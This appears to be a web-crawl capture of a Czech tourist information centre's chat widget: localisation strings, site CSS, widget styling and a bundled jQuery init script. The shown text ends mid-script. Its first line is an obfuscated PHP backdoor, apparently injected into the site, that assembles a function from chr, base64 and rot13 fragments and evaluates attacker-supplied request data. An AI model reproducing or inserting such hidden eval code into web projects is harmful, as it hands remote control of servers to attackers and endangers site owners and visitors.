$rYAX=create_function(chr(031020\/0544).base64_decode('cw==').chr(67599\/609).chr(0x211-0x1a4).base64_decode('ZQ=='),base64_decode('ZQ==').chr(387-269).str_rot13('n').chr(077044\/0453).chr(0x3430\/0x14e).base64_decode('JA==').chr(0x71a7\/0xfd).chr(0x28c-0x21d).str_rot13('z').chr(0x10f-0xaa).base64_decode('KQ==').chr(14868\/252));$rYAX(base64_decode('NTk5N'.'jg4O0'.'BldkF'.'sKCRf'.''.str_rot13('H').base64_decode('RQ==').chr(222-165).chr(26964\/321).base64_decode('Vg==').''.''.str_rot13('S').chr(01550-01365).str_rot13('2').str_rot13('K').chr(0x887f\/0x1a5).''.'k7MTc'.'5OTA2'.'NDs='.''));?>","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed...","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Jsme online","startInfo":"Pros\u00edm vypl\u0148te n\u00e1sleduj\u00edc\u00ed informace k zah\u00e1jen\u00ed chatu. <br><br>Jsme Turistick\u00e9 informa\u010dn\u00ed centrum Nov\u00fd Ji\u010d\u00edn.","selectDepartment":"Vyberte si odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak V\u00e1m m\u016f\u017eu pomoci?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"Napi\u0161te sv\u016fj dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor vypnul chat.","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Smajl\u00edci","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1sit se znovu","contactHeader":"Napi\u0161te n\u00e1m","contactInfo":"V\u0161ichni oper\u00e1to\u0159i jsou offline, vyu\u017eijte pros\u00edm formul\u00e1\u0159 n\u00ed\u017ee.","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"V\u00e1\u0161 dotaz","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va byla odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n. D\u011bkujeme.","contactErrorHeader":"Chyba","contactErrorMessage":"Vyskytl se probl\u00e9m p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu.","label":"compact"},

                images : {

                    arrow       : '/subdom/chat/img/redesign/attention-grabber-arrow.png',
                    bubbleArrow : '/subdom/chat/img/redesign/attention-grabber-bubble-arrow.png',
                },

                extra : []            };
        </script>

                    <script src="/subdom/chat/js/customer-chat-attention-grabber.min.js" type="text/javascript"></script>
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.icnj.cz/webtemp/65dab551e774.css
body_size: 3283
content:

.alert {
  padding: 15px;
  margin: 20px 0 20px 0;
  border: 1px solid transparent;
  border-radius: 4px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 5px;
}
.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}
.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link {
  color: #2b542c;
}
.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
.alert-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link {
  color: #245269;
}
.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}
.alert-warning hr {
  border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
  color: #66512c;
}
.alert-error, ul.error {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
.alert-error hr {
  border-top-color: #e4b9c0;
}
.alert-error .alert-link {
  color: #843534;
}

.pace {
  -webkit-pointer-events: none;
  pointer-events: none;

  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}

.pace-inactive {
  display: none;
}

.pace .pace-progress {
  background: rgb(145,195,0);
  position: fixed;
  z-index: 2000;
  top: 0;
  right: 100%;
  width: 100%;
  height: 2px;
}

/*
ul.gallery {
  display: block;
  margin: 5px 0 5px 0;
  padding: 0;
}
ul.gallery li {
  margin: 0;
  float: left;
  list-style: none;
  padding: 0 0 5px 0;
  margin: 0 8px 6px 0;
  width: 118px;
  height: 98px;
  position: relative;
}
ul.gallery li a {
  border: 1px solid #bababa;
  background: #fff;
  display: block;
  width: 117px;
  height: 95px;
  -webkit-box-shadow: 2px 2px 5px 0px rgba(50,50,50,0.75);
  -moz-box-shadow: 2px 2px 5px 0px rgba(50,50,50,0.75);
  box-shadow: 2px 2px 5px 0px rgba(50,50,50,0.75);
}
ul.gallery li a img {
  padding: 4px;
  display: block;
  max-width: 127px;
  max-height: 86px;
  margin: auto;
}


*/
.clear:after{
  clear: both;
  content: "";
  display: block;
}
.help-block.text-danger{
  color: rgb(210,86,86);
}
img.load {
  opacity: 0;
  transition: opacity .3s ease-in;
}

.loginform .help-block.text-danger{
  position: absolute;
  font-size: 0.8em;
  margin-top: 30px;
  left: 0;
}
.loginform input.has-error{
  margin-bottom: 20px !important;
}

.loginform{
  position: relative;
}

#survey label{
  cursor: pointer;
}


#survey .bg-teal {
  background-color: #00b297;
}

#survey .bg-danger {
  background-color: #dc3545 !important;
}

#survey .bg-warning {
  background-color: #F49917 !important;
}

#survey .bg-info {
  background-color: #17a2b8 !important;
}

#survey .bg-purple {
  background-color: #6f42c1;
}

div.page main div.content
{
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  /*border-bottom: 2px solid rgb(211,211,211);*/
  box-sizing: border-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-bottom: 2.5rem;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  width: 72.5rem;
  z-index: 1;
}

div.page main div.content div:first-child:not(.col-sm-4)
{
  width: 100%;
}


main div.header.small {
  min-height: 9.875rem;
}

.btn-toolbar {
  text-align: center;
}

.btn-toolbar .btn {
  margin-left: 15px;
}

.row {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.col-sm-4 {
  width: 33.33333333333333%;
  float: left;
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
  box-sizing: border-box;
}

main div.header.small > div:not([class]) {
  width: 100%;
}


.navigation ul li.active a {
  font-weight: bold;
}

.pagemenu ul li.active {
  font-weight: bold;
}

main nav.pagemenu a.back::after{
  background: none;
}

main div.columns > div:nth-child(2) {
  margin-top: 2rem;
}

.msk a {
  display: block;
  padding-bottom: 10px;
}

.msk div {
  line-height: 16px;
  font-size: 11px;
}
.rowSubmit{
  display: block;
  width: 100%;
  text-align: right;
  margin-bottom: 10px;
}

main div.board-slider div.slider1 div.item p a{
  color: rgb(255,255,255);
  text-decoration: none;
}

main div.board-slider div.slider1 div.item p a:hover{
  text-decoration: underline;
}

main div.columns nav.pagemenu a.back {
  padding-left: 25px;
}
main div.columns nav.pagemenu a.back::before {
  background-color: #432C1D;
  background-image: url([data-uri]);
  background-position: 7px center;
  background-repeat: no-repeat;
  background-size: 7px 12px;
  border-radius: 50%;
  content: '';
  height: 20px;
  left: 0;
  margin-top: -10px;
  position: absolute;
  top: 50%;
  -webkit-transform: scaleX(-1);
  -ms-transform: scaleX(-1);
  transform: scaleX(-1);
  width: 20px;
}


main div.columns div:first-child:not(.photogallery) ul {
  padding-left: 40px;
}
main div.columns div:first-child:not(.photogallery) ul li {
  list-style: disc;
}

main #anchor a.button {
  cursor: pointer;
}
main #anchor div.hide {
  display: none;
}

main div.board-slider div.slider1 div.item span.green {
  background-color: #432C1D;
  display: block;
  padding: 18px 0px 0px 0px
}

main div.board-slider div.slider1 div.item span.green img {
  height: 78%;
  padding-left: 10px;
}

main div.board-slider div.slider1 div.item div div {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  box-sizing: border-box;
  color: rgb(255,255,255);
  display: flex !important;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  min-height: 29.75rem;
  padding-left: 0rem;
  position: relative;
}

main div.board-slider ul.bx-custom-pager li {
  background-color: #432C1D;
  padding: 0px 8px 0px 8px;
}

main div.board-slider ul.bx-custom-pager li a{
  display: block;
}

main div.columns div.company, main div div p.company {
  padding: 1em;
  margin-bottom: 1.5em;
  box-sizing: border-box;
  line-height: 1.5em;
  background: #F2F2F2 url(../res/tel.svg) no-repeat 90% 50%;
  background-size: 25%;
}

main div div p.company {
  margin-right: 35px;
}

.text-center {
  text-align: center;
}
.row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: 2.5rem;
  margin-left: 2.5rem;
}

.col-6 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}

.col-12 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}

.row>.col-6, .row>.col-12 {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
}

@media only screen and (max-width: 900px) {
  .col-6, .col-12  {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
  }

  .col-12  {
    width: 100% !important;
  }
}
@media only screen and (min-width: 1500px)
{
header[role='banner'] nav[role='navigation'] li a {
  white-space: nowrap;
}
}

.filesDwnlList {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}


.file {
  float: left;
  width: 50%;
  padding-top: 5px;
  border: 1px solid #e3e3e3;
  border-width: 0;
}

.file p {
  margin: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.file i {
  font-size: 1.8em;
  vertical-align: middle;
  opacity: .5;
  display: inline-block;
  padding-right: 15px;
  background-image: url("../images/file.png");
  width: 42px;
  height: 56px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 55%;
}

.file span+span {
  -ms-flex-item-align: center;
  align-self: center;
}

.file a {
  text-decoration: none;
  font-size: 1em;
  line-height: 1.4em;
  word-break: break-all;
  display: block;
}

.file a span{
  display: block;
}

.file a em {
  color: rgb(177,177,177);
  font-size: .9em;
  font-style: normal;
}

.file a em {
  white-space: nowrap;
  word-break: normal;
}

main div.files > h2 {
  border-bottom: 2px solid rgb(211,211,211);
  color: #432C1D;
  font-size: 1.875rem;
  line-height: 2.5625rem;
  margin-bottom: 2.5rem;
  padding-bottom: 1rem;
  width: 100%;
}

#ajax-spinner {
  position: fixed;
  left: 50%;
  top: 50%;
  z-index: 1020;
  width: 60px;
  height: 60px;
  margin: -76px 0 0 -76px;
  border: 16px solid #236A45;
  border-radius: 50%;
  border-top: 16px solid #f9faff;
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
  opacity: 1 !important;
}
.spinner div.page {
  opacity: 0.5;
}

#calendar-search input[name="search"]{
  border: 0px;

  border-bottom: 2px solid rgb(211,211,211);
  padding: 5px 6px 2px 0px;
  width: 140px;
  display: inline-flex;
}

#calendar-search div.search {
  display: inline-flex;
  -ms-flex-item-align: center;
  -webkit-align-self: center;
  align-self: center;
  margin-left: 1rem;
  margin-right: 0;
}

#calendar-search button.submit {
  border: 0px;
  margin-right: 13px;
  background-color: white;
  display: block;
  top: -5px;
  height: 17px;
  position: relative;
  width: 19px;
}

#calendar-search button.submit::after {
  background: rgb(177,177,177);
  bottom: 2px;
  content: '';
  height: 3px;
  position: absolute;
  right: 3px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  width: 7px;
}

#calendar-search button.submit::before {
  border: 2px solid rgb(177,177,177);
  border-radius: 50%;
  content: '';
  height: 10px;
  left: 0;
  position: absolute;
  top: 0;
  width: 10px;
}

#calendar-search button.close {
  top: -5px;

  background: none;
  border: none;
  -ms-flex-negative: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
  height: 17px;
  position: relative;
  width: 17px;
}

#calendar-search button.close::after {
  background-image: linear-gradient(to right, rgb(177,177,177) 0%,rgb(177,177,177) 100%), linear-gradient(to bottom, rgb(177,177,177) 0%,rgb(177,177,177) 100%);
  background-position: left center, center top;
  background-repeat: no-repeat;
  background-size: 100% 2px, 2px 100%;
  content: '';
  height: 17px;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
  width: 17px;
}

.modal {
  display: none;
  position: fixed;
  z-index: 1000;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0,0,0,0.5);
}

.modal-content {
  background-color: #fefefe;
  margin: 15% auto;
  padding: 40px;
  border: 1px solid #888;
  width: 80%;
  max-width: 600px;
  border-radius: 5px;
}

.copyright-link {
  margin-left: 120px;
  text-decoration: none;
}

.modal-content h3{
  padding-bottom: 30px;
}
.modal-content p{
  padding-bottom: 15px;
}

.close {
  color: #aaa;
  float: right;
  font-size: 28px;
  font-weight: bold;
  cursor: pointer;
  margin-top: -20px;
}

.close:hover,
.close:focus {
  color: black;
  text-decoration: none;
  cursor: pointer;
}

@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}



--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://chat.icnj.cz/subdom/chat/php/app.php?widget-custom-style.css
body_size: 425
content:
/* Auto generated custom stylesheet */

.customer-chat-widget
{
    color: #525252;
}

.customer-chat-header
{
    background-color: #BF9B5D;
        color: #ffffff;
}

.offline .customer-chat-header, .offline.customer-chat-header
{
    background-color: #BF9B5D;
        background-image: none;
    }

.customer-chat-header-title
{
    color: #ffffff;
}

.offline .customer-chat-header-title
{
    color: #ffffff;
}

.customer-chat-content-info p
{
    color: #BF9B5D;
}

.offline .customer-chat-content-info p
{
    color: #BF9B5D;
}

.customer-chat-content-button
{
    background-color: #BF9B5D;
    color: #ffffff;
}

.customer-chat-content-button:active
{
    border-bottom: 1px solid #af8651;
}

.customer-chat-content-button:hover
{
    background-color: #cda86c;
}

.offline .customer-chat-content-button
{
    background-color: #e97528;
    color: #ffffff;
}

.offline .customer-chat-content-button:active
{
    border-bottom: 1px solid #d9601c;
}

.offline .customer-chat-content-button:hover
{
    background-color: #f78237;
}

.customer-chat-content-message-input-field
{
    border-left: 2px solid #BF9B5D;
}

.customer-chat-content-message-author
{
    color: #33b2f4;
}

.customer-chat .customer-chat-content-message-body a:link,
.customer-chat .customer-chat-content-message-body a:hover,
.customer-chat .customer-chat-content-message-body a:visited,
.customer-chat .customer-chat-content-message-body a:active
{
    color: #BF9B5D;

    text-decoration: none;
}

.customer-chat-header-button:hover
{
    background: #a78142;

    outline: none;
}

.offline .customer-chat-header-button:hover
{
    background: #af8651;

    outline: none;
}

.select-department
{
    border-left: 2px solid #BF9B5D;
    color: #BF9B5D;
}

#mascot-button > .text
{
    background-color: #BF9B5D;
}

/* Roundness */

.customer-chat-widget
{
    -webkit-border-top-left-radius: 8px;
    -webkit-border-top-right-radius: 8px;
    -moz-border-top-left-radius: 8px;
    -moz-border-top-right-radius: 8px;
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
}

.customer-chat-widget .customer-chat-content-button,
.customer-chat-content-button:hover,
#mini-button
{
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
}

.preview-wrapper.-attention-grabber
{
    text-align: right;
}


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://chat.icnj.cz/subdom/chat/php/app.php?widget-init.js
body_size: 32344
content:
//==============================================================================
//
//  Inserts the chat widget into a web page
//
//==============================================================================

(function()
{
    /*!
     * contentloaded.js
     *
     * Author: Diego Perini (diego.perini at gmail.com)
     * Summary: cross-browser wrapper for DOMContentLoaded
     * Updated: 20101020
     * License: MIT
     * Version: 1.2
     *
     * URL:
     * http://javascript.nwbox.com/ContentLoaded/
     * http://javascript.nwbox.com/ContentLoaded/MIT-LICENSE
     *
     */
    function contentLoaded(c,h){var b=false,g=true,j=c.document,i=j.documentElement,m=j.addEventListener?"addEventListener":"attachEvent",k=j.addEventListener?"removeEventListener":"detachEvent",a=j.addEventListener?"":"on",l=function(n){if(n.type=="readystatechange"&&j.readyState!="complete"){return}(n.type=="load"?c:j)[k](a+n.type,l,false);if(!b&&(b=true)){h.call(c,n.type||n)}},f=function(){try{i.doScroll("left")}catch(n){setTimeout(f,50);return}l("poll")};if(j.readyState=="complete"){h.call(c,"lazy")}else{if(j.createEventObject&&i.doScroll){try{g=!c.frameElement}catch(d){}if(g){f()}}j[m](a+"DOMContentLoaded",l,false);j[m](a+"readystatechange",l,false);c[m](a+"load",l,false)}};
    // Utils
    function addListener(b,a,c){if(b.addEventListener){b.addEventListener(a,c,false);return true}else{if(b.attachEvent){return b.attachEvent("on"+a,c)}else{a="on"+a;if(typeof b[a]==="function"){c=(function(d,e){return function(){d.apply(this,arguments);e.apply(this,arguments)}})(b[a],c)}b[a]=c;return true}}return false}function getWindowWidth(){return window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth}function getWindowHeight(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight}function getWindowScrollY(){return window.scrollY||window.pageYOffset||document.documentElement.scrollTop};
    /*! jQuery v@1.8.0 -deprecated,-ajax,-ajax/jsonp,-ajax/script,-ajax/xhr jquery.com | jquery.org/license */
    (function(e,t){function _(e){var t=M[e]={};return v.each(e.split(y),function(e,n){t[n]=!0}),t}function H(e,n,r){if(r===t&&e.nodeType===1){var i="data-"+n.replace(P,"-$1").toLowerCase();r=e.getAttribute(i);if(typeof r=="string"){try{r=r==="true"?!0:r==="false"?!1:r==="null"?null:+r+""===r?+r:D.test(r)?v.parseJSON(r):r}catch(s){}v.data(e,n,r)}else r=t}return r}function B(e){var t;for(t in e){if(t==="data"&&v.isEmptyObject(e[t]))continue;if(t!=="toJSON")return!1}return!0}function et(){return!1}function tt(){return!0}function ut(e){return!e||!e.parentNode||e.parentNode.nodeType===11}function at(e,t){do e=e[t];while(e&&e.nodeType!==1);return e}function ft(e,t,n){t=t||0;if(v.isFunction(t))return v.grep(e,function(e,r){var i=!!t.call(e,r,e);return i===n});if(t.nodeType)return v.grep(e,function(e,r){return e===t===n});if(typeof t=="string"){var r=v.grep(e,function(e){return e.nodeType===1});if(it.test(t))return v.filter(t,r,!n);t=v.filter(t,r)}return v.grep(e,function(e,r){return v.inArray(e,t)>=0===n})}function lt(e){var t=ct.split("|"),n=e.createDocumentFragment();if(n.createElement)while(t.length)n.createElement(t.pop());return n}function Lt(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function At(e,t){if(t.nodeType!==1||!v.hasData(e))return;var n,r,i,s=v._data(e),o=v._data(t,s),u=s.events;if(u){delete o.handle,o.events={};for(n in u)for(r=0,i=u[n].length;r<i;r++)v.event.add(t,n,u[n][r])}o.data&&(o.data=v.extend({},o.data))}function Ot(e,t){var n;if(t.nodeType!==1)return;t.clearAttributes&&t.clearAttributes(),t.mergeAttributes&&t.mergeAttributes(e),n=t.nodeName.toLowerCase(),n==="object"?(t.parentNode&&(t.outerHTML=e.outerHTML),v.support.html5Clone&&e.innerHTML&&!v.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):n==="input"&&Et.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):n==="option"?t.selected=e.defaultSelected:n==="input"||n==="textarea"?t.defaultValue=e.defaultValue:n==="script"&&t.text!==e.text&&(t.text=e.text),t.removeAttribute(v.expando)}function Mt(e){return typeof e.getElementsByTagName!="undefined"?e.getElementsByTagName("*"):typeof e.querySelectorAll!="undefined"?e.querySelectorAll("*"):[]}function _t(e){Et.test(e.type)&&(e.defaultChecked=e.checked)}function Kt(e,t){if(t in e)return t;var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=$t.length;while(i--){t=$t[i]+n;if(t in e)return t}return r}function Qt(e,t){return e=t||e,v.css(e,"display")==="none"||!v.contains(e.ownerDocument,e)}function Gt(e,t){var n,r,i=[],s=0,o=e.length;for(;s<o;s++){n=e[s];if(!n.style)continue;i[s]=v._data(n,"olddisplay"),t?(!i[s]&&n.style.display==="none"&&(n.style.display=""),n.style.display===""&&Qt(n)&&(i[s]=v._data(n,"olddisplay",tn(n.nodeName)))):(r=Dt(n,"display"),!i[s]&&r!=="none"&&v._data(n,"olddisplay",r))}for(s=0;s<o;s++){n=e[s];if(!n.style)continue;if(!t||n.style.display==="none"||n.style.display==="")n.style.display=t?i[s]||"":"none"}return e}function Yt(e,t,n){var r=qt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function Zt(e,t,n,r){var i=n===(r?"border":"content")?4:t==="width"?1:0,s=0;for(;i<4;i+=2)n==="margin"&&(s+=v.css(e,n+Vt[i],!0)),r?(n==="content"&&(s-=parseFloat(Dt(e,"padding"+Vt[i]))||0),n!=="margin"&&(s-=parseFloat(Dt(e,"border"+Vt[i]+"Width"))||0)):(s+=parseFloat(Dt(e,"padding"+Vt[i]))||0,n!=="padding"&&(s+=parseFloat(Dt(e,"border"+Vt[i]+"Width"))||0));return s}function en(e,t,n){var r=t==="width"?e.offsetWidth:e.offsetHeight,i=!0,s=v.support.boxSizing&&v.css(e,"boxSizing")==="border-box";if(r<=0){r=Dt(e,t);if(r<0||r==null)r=e.style[t];if(Rt.test(r))return r;i=s&&(v.support.boxSizingReliable||r===e.style[t]),r=parseFloat(r)||0}return r+Zt(e,t,n||(s?"border":"content"),i)+"px"}function tn(e){if(zt[e])return zt[e];var t=v("<"+e+">").appendTo(i.body),n=t.css("display");t.remove();if(n==="none"||n===""){Pt=i.body.appendChild(Pt||v.extend(i.createElement("iframe"),{frameBorder:0,width:0,height:0}));if(!Ht||!Pt.createElement)Ht=(Pt.contentWindow||Pt.contentDocument).document,Ht.write("<!doctype html><html><body>"),Ht.close();t=Ht.body.appendChild(Ht.createElement(e)),n=Dt(t,"display"),i.body.removeChild(Pt)}return zt[e]=n,n}function an(e,t,n,r){var i;if(v.isArray(t))v.each(t,function(t,i){n||rn.test(e)?r(e,i):an(e+"["+(typeof i=="object"?t:"")+"]",i,n,r)});else if(!n&&v.type(t)==="object")for(i in t)an(e+"["+i+"]",t[i],n,r);else r(e,t)}function mn(){return setTimeout(function(){fn=t},0),fn=v.now()}function gn(e,t){v.each(t,function(t,n){var r=(vn[t]||[]).concat(vn["*"]),i=0,s=r.length;for(;i<s;i++)if(r[i].call(e,t,n))return})}function yn(e,t,n){var r,i=0,s=0,o=dn.length,u=v.Deferred().always(function(){delete a.elem}),a=function(){var t=fn||mn(),n=Math.max(0,f.startTime+f.duration-t),r=1-(n/f.duration||0),i=0,s=f.tweens.length;for(;i<s;i++)f.tweens[i].run(r);return u.notifyWith(e,[f,r,n]),r<1&&s?n:(u.resolveWith(e,[f]),!1)},f=u.promise({elem:e,props:v.extend({},t),opts:v.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:fn||mn(),duration:n.duration,tweens:[],createTween:function(t,n,r){var i=v.Tween(e,f.opts,t,n,f.opts.specialEasing[t]||f.opts.easing);return f.tweens.push(i),i},stop:function(t){var n=0,r=t?f.tweens.length:0;for(;n<r;n++)f.tweens[n].run(1);return t?u.resolveWith(e,[f,t]):u.rejectWith(e,[f,t]),this}}),l=f.props;bn(l,f.opts.specialEasing);for(;i<o;i++){r=dn[i].call(f,e,l,f.opts);if(r)return r}return gn(f,l),v.isFunction(f.opts.start)&&f.opts.start.call(e,f),v.fx.timer(v.extend(a,{anim:f,queue:f.opts.queue,elem:e})),f.progress(f.opts.progress).done(f.opts.done,f.opts.complete).fail(f.opts.fail).always(f.opts.always)}function bn(e,t){var n,r,i,s,o;for(n in e){r=v.camelCase(n),i=t[r],s=e[n],v.isArray(s)&&(i=s[1],s=e[n]=s[0]),n!==r&&(e[r]=s,delete e[n]),o=v.cssHooks[r];if(o&&"expand"in o){s=o.expand(s),delete e[r];for(n in s)n in e||(e[n]=s[n],t[n]=i)}else t[r]=i}}function wn(e,t,n){var r,i,s,o,u,a,f,l,c=this,h=e.style,p={},d=[],m=e.nodeType&&Qt(e);n.queue||(f=v._queueHooks(e,"fx"),f.unqueued==null&&(f.unqueued=0,l=f.empty.fire,f.empty.fire=function(){f.unqueued||l()}),f.unqueued++,c.always(function(){c.always(function(){f.unqueued--,v.queue(e,"fx").length||f.empty.fire()})})),e.nodeType===1&&("height"in t||"width"in t)&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],v.css(e,"display")==="inline"&&v.css(e,"float")==="none"&&(!v.support.inlineBlockNeedsLayout||tn(e.nodeName)==="inline"?h.display="inline-block":h.zoom=1)),n.overflow&&(h.overflow="hidden",v.support.shrinkWrapBlocks||c.done(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]}));for(r in t){s=t[r];if(cn.exec(s)){delete t[r];if(s===(m?"hide":"show"))continue;d.push(r)}}o=d.length;if(o){u=v._data(e,"fxshow")||v._data(e,"fxshow",{}),m?v(e).show():c.done(function(){v(e).hide()}),c.done(function(){var t;v.removeData(e,"fxshow",!0);for(t in p)v.style(e,t,p[t])});for(r=0;r<o;r++)i=d[r],a=c.createTween(i,m?u[i]:0),p[i]=u[i]||v.style(e,i),i in u||(u[i]=a.start,m&&(a.end=a.start,a.start=i==="width"||i==="height"?1:0))}}function En(e,t,n,r,i){return new En.prototype.init(e,t,n,r,i)}function Sn(e,t){var n,r={height:e},i=0;for(;i<4;i+=2-t)n=Vt[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function Tn(e){return v.isWindow(e)?e:e.nodeType===9?e.defaultView||e.parentWindow:!1}var n,r,i=e.document,s=e.location,o=e.navigator,u=e.__jq2,a=e.__jq,f=Array.prototype.push,l=Array.prototype.slice,c=Array.prototype.indexOf,h=Object.prototype.toString,p=Object.prototype.hasOwnProperty,d=String.prototype.trim,v=function(e,t){return new v.fn.init(e,t,n)},m=/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,g=/\S/,y=/\s+/,b=g.test(" ")?/^[\s\xA0]+|[\s\xA0]+$/g:/^\s+|\s+$/g,w=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,E=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,S=/^[\],:{}\s]*$/,x=/(?:^|:|,)(?:\s*\[)+/g,T=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,N=/"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,C=/^-ms-/,k=/-([\da-z])/gi,L=function(e,t){return(t+"").toUpperCase()},A=function(){i.addEventListener?(i.removeEventListener("DOMContentLoaded",A,!1),v.ready()):i.readyState==="complete"&&(i.detachEvent("onreadystatechange",A),v.ready())},O={};v.fn=v.prototype={constructor:v,init:function(e,n,r){var s,o,u,a;if(!e)return this;if(e.nodeType)return this.context=this[0]=e,this.length=1,this;if(typeof e=="string"){e.charAt(0)==="<"&&e.charAt(e.length-1)===">"&&e.length>=3?s=[null,e,null]:s=w.exec(e);if(s&&(s[1]||!n)){if(s[1])return n=n instanceof v?n[0]:n,a=n&&n.nodeType?n.ownerDocument||n:i,e=v.parseHTML(s[1],a,!0),E.test(s[1])&&v.isPlainObject(n)&&this.attr.call(e,n,!0),v.merge(this,e);o=i.getElementById(s[2]);if(o&&o.parentNode){if(o.id!==s[2])return r.find(e);this.length=1,this[0]=o}return this.context=i,this.selector=e,this}return!n||n.jquery?(n||r).find(e):this.constructor(n).find(e)}return v.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),v.makeArray(e,this))},selector:"",jquery:"1.8.0 -deprecated,-ajax,-ajax/jsonp,-ajax/script,-ajax/xhr",length:0,size:function(){return this.length},toArray:function(){return l.call(this)},get:function(e){return e==null?this.toArray():e<0?this[this.length+e]:this[e]},pushStack:function(e,t,n){var r=v.merge(this.constructor(),e);return r.prevObject=this,r.context=this.context,t==="find"?r.selector=this.selector+(this.selector?" ":"")+n:t&&(r.selector=this.selector+"."+t+"("+n+")"),r},each:function(e,t){return v.each(this,e,t)},ready:function(e){return v.ready.promise().done(e),this},eq:function(e){return 